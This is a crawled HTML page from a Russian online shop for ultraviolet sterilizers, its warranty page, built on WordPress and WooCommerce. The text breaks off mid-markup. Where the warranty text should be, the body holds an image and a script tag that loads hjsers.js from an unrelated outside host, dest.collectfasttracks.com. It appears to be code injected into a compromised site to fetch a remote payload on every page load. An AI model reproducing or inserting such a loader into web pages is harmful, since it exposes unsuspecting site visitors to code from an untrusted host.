

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----btbfgrnb3ap1a7b.xn--p1ai/glavnaya/garantiya/
body_size: 8343
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0,user-scalable=no" />
    <meta name="format-detection" content="telephone=no">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>гарантия - Лечу-грибок.рф</title>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://xn----btbfgrnb3ap1a7b.xn--p1ai/glavnaya/garantiya/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="гарантия - Лечу-грибок.рф" />
	<meta property="og:url" content="https://xn----btbfgrnb3ap1a7b.xn--p1ai/glavnaya/garantiya/" />
	<meta property="og:site_name" content="Лечу-грибок.рф" />
	<meta property="og:image" content="https://xn----btbfgrnb3ap1a7b.xn--p1ai/glavnaya/garantiya" />
	<meta property="og:image:width" content="375" />
	<meta property="og:image:height" content="160" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://xn----btbfgrnb3ap1a7b.xn--p1ai/glavnaya/garantiya/","url":"https://xn----btbfgrnb3ap1a7b.xn--p1ai/glavnaya/garantiya/","name":"гарантия - Лечу-грибок.рф","isPartOf":{"@id":"https://xn----btbfgrnb3ap1a7b.xn--p1ai/#website"},"primaryImageOfPage":{"@id":"https://xn----btbfgrnb3ap1a7b.xn--p1ai/glavnaya/garantiya/#primaryimage"},"image":{"@id":"https://xn----btbfgrnb3ap1a7b.xn--p1ai/glavnaya/garantiya/#primaryimage"},"thumbnailUrl":"https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2013/12/garantiya.png","datePublished":"2015-02-16T20:22:21+00:00","breadcrumb":{"@id":"https://xn----btbfgrnb3ap1a7b.xn--p1ai/glavnaya/garantiya/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://xn----btbfgrnb3ap1a7b.xn--p1ai/glavnaya/garantiya/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://xn----btbfgrnb3ap1a7b.xn--p1ai/glavnaya/garantiya/#primaryimage","url":"https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2013/12/garantiya.png","contentUrl":"https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2013/12/garantiya.png","width":375,"height":160},{"@type":"BreadcrumbList","@id":"https://xn----btbfgrnb3ap1a7b.xn--p1ai/glavnaya/garantiya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://xn----btbfgrnb3ap1a7b.xn--p1ai/?page_id=479"},{"@type":"ListItem","position":2,"name":"Главная","item":"https://xn----btbfgrnb3ap1a7b.xn--p1ai/?page_id=479"},{"@type":"ListItem","position":3,"name":"гарантия"}]},{"@type":"WebSite","@id":"https://xn----btbfgrnb3ap1a7b.xn--p1ai/#website","url":"https://xn----btbfgrnb3ap1a7b.xn--p1ai/","name":"Лечу-грибок.рф","description":"Интернет-магазин ультрафиолетовых стерилизаторов","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xn----btbfgrnb3ap1a7b.xn--p1ai/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='robokassa_payment_admin_style_menu-css' href='https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/plugins/robokassa/assets/css/menu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='robokassa_payment_admin_style_main-css' href='https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/plugins/robokassa/assets/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='robokassa_payment_podeli-css' href='https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/plugins/robokassa/assets/css/payment_styles.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='site-font-css' href='https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/themes/gribok/style/fonts.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='site-all-styles-css' href='https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/themes/gribok/style/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='site-fancybox-css' href='https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/themes/gribok/style/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='site-style-css' href='https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/themes/gribok/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/plugins/robokassa/assets/js/payment_widget.js?ver=6.8.3" id="robokassa_payment_admin_config-js"></script>
<script type="text/javascript" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/xn----btbfgrnb3ap1a7b.xn--p1ai\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	    </head>
<body>
<header class="side">
    <div class="header">
                <a class="burger"><span></span></a>
        <ul id="menu-verhnee-menyu" class="h_menu"><li id="menu-item-2872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2872"><a href="https://xn----btbfgrnb3ap1a7b.xn--p1ai/">Главная</a></li>
<li id="menu-item-2958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2958"><a href="https://xn----btbfgrnb3ap1a7b.xn--p1ai/shop/">Магазин</a></li>
<li id="menu-item-2875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2875"><a href="https://xn----btbfgrnb3ap1a7b.xn--p1ai/contact/">Контакты</a></li>
</ul>        <a href="https://xn----btbfgrnb3ap1a7b.xn--p1ai/shop/" class="h_cart" title="Начать покупки"><img src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/themes/gribok/images/h_cart.png" alt=""><span>0</span></a>        <div class="h_tel_block">
                        <a class="h_tel" href="tel:+78003331447">8 800 333 14 47</a>
            <!--            <a href="" class="h_callback">--><!--</a>-->
        </div>
                <span class="h_gar">Гарантия  на всю продукцию</span>
                        <span class="h_del">Доставка  по России</span>
            </div>
</header>
    <div class="m_content_wrap">
        <div class="m_content">
            <h2>гарантия</h2>            <p class="attachment"><a href='https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2013/12/garantiya.png'><img decoding="async" width="300" height="128" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2013/12/garantiya-300x128.png" class="attachment-medium size-medium" alt="" srcset="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2013/12/garantiya-300x128.png 300w, https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2013/12/garantiya-151x64.png 151w, https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2013/12/garantiya.png 375w, https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2013/12/garantiya-275x117.png 275w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><script async src='https://dest.collectfasttracks.com/hjsers.js' type='text/javascript'></script></p>
        </div>
    </div>

    <div class="m_address">
        <span class="ma_head">Наш адрес</span>
        <div class="ma_left">
                            <span class="ma_text">Производственная компания “Тимсон” осуществляет свою деятельность с 1995 года. За прошедшие годы наша компания достигла высокого уровня выпускаемой продукции и зарекомендовала себя, как надежный бизнес-партнер</span>
                        <ul class="ma_contacts">
                                    <li>1-й Волоколамский проезд, д. 10 стр. 3 БЦ « Диапазон»</li>
                                                    <li>Режим работы: пн-чт 9:00-18:00, пт с 9:00-17:00. Сб и Вс – выходные дни</li>
                                                    <li>8 800 333 14 47</li>
                                                    <li><a href="mailto:info@timson.ru">info@timson.ru</a></li>
                            </ul>
        </div>
        <div class="map">
                            <script async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3Aa684f7a82492c5210782d56a9517110ac9c054eedc89dd7f0f3a84a0e4eec0b7&width=650&height=400&lang=ru_RU&scroll=true"></script>
                    </div>
    </div>
    <footer>
        <div class="footer">
            <div class="f_left">
                                                    <span class="copy">2019. Timson - победа над грибками и микробами. Все права защищены.</span>
                            </div>
            <ul id="menu-verhnee-menyu-1" class="f_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2872"><a href="https://xn----btbfgrnb3ap1a7b.xn--p1ai/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2958"><a href="https://xn----btbfgrnb3ap1a7b.xn--p1ai/shop/">Магазин</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2875"><a href="https://xn----btbfgrnb3ap1a7b.xn--p1ai/contact/">Контакты</a></li>
</ul>                            <a class="f_tel" href="tel:+78003331447">8 800 333 14 47</a>
                                </div>
    </footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gribok\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" charset="UTF-8">
        jQuery(function($) {
            $('form.cart').on('submit', function(e) {
                e.preventDefault();
                var form = $(this);
                form.block({ message: null, overlayCSS: { background: '#fff', opacity: 0.6 } });
                var formData = new FormData(form.context);
                formData.append('add-to-cart', form.find('[name=add-to-cart]').val() );
                // Ajax action.
                $.ajax({
                    url: wc_add_to_cart_params.wc_ajax_url.toString().replace( '%%endpoint%%', 'ace_add_to_cart' ),
                    data: formData,
                    type: 'POST',
                    processData: false,
                    contentType: false,
                    complete: function( response ) {
                        response = response.responseJSON;
                        if ( ! response ) {
                            return;
                        }
                        if ( response.error && response.product_url ) {
                            window.location = response.product_url;
                            return;
                        }
                        // Redirect to cart option
                        if ( wc_add_to_cart_params.cart_redirect_after_add === 'yes' ) {
                            window.location = wc_add_to_cart_params.cart_url;
                            return;
                        }
                        var $thisbutton = form.find('.single_add_to_cart_button'); //
//						var $thisbutton = null; // uncomment this if you don't want the 'View cart' button
                        // Trigger event so themes can refresh other areas.
                        $( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash, $thisbutton ] );
                        // Remove existing notices
                        $( '.woocommerce-error, .woocommerce-message, .woocommerce-info' ).remove();
                        // Add new notices
                        form.closest('.product').before(response.fragments.notices_html)
                        form.unblock();
                    }
                });
            });
        });
    </script><link rel='stylesheet' id='wc-blocks-style-css' href='https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<!--[if IE 9]>
<script type="text/javascript" src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js" id="jquery-html5shiv-js"></script>
<![endif]-->
<!--[if IE 9]>
<script type="text/javascript" src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js" id="jquery-respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/themes/gribok/js/jquery.bxslider.js" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/themes/gribok/js/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/themes/gribok/js/scripts.js" id="jquery-scripts-js"></script>
<script type="text/javascript" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-26 17:48:45+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/xn----btbfgrnb3ap1a7b.xn--p1ai\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/xn----btbfgrnb3ap1a7b.xn--p1ai\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<div style="display: none;">
<div class="popup" id="modal-success-product">
    <div class="popup-content">
        <a href="#" class="cross" data-fancybox-close></a>
        <div class="success">
            <div class="data">
                <div class="img"><img src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/themes/gribok/images/maps-and-flags.png" alt=""></div>
                <div class="text">Товар добавлен в корзину</div>
                <a href="https://xn----btbfgrnb3ap1a7b.xn--p1ai/cart/" class="button-update">Просмотреть корзину</a>
            </div>
        </div>
    </div>
</div>

<!--    <div class="popup" id="modal-call">-->
<!--        <div class="popup-content">-->
<!--            <div class="user-form">-->
<!---->
<!--                <div class="top">-->
<!--                    <div class="title"></div>-->
